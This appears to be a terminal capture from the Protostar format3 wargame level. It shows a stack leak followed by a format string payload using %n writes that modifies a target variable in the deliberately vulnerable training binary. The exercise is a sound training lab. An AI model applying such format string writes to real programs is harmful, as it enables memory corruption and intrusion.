 user@protostar:/tmp/format$ ./format3.rb
ABCD00000000|bffff590|b7fd7ff4|00000000|00000000|bffff798|0804849d|bffff590|00000200|b7fd8420|bffff
5d4|44434241|78383025|3830257c|30257c78|257c7838|7c783830|78383025|3830257c|30257c78|
target is 00000000 :(
echo '???%56x%12$n%17x%13$n%173x%14$n' | /opt/protostar/bin/format3
??? 0 bffff590
b7fd7ff4
you have modified the target :)
user@protostar:/tmp/format$ _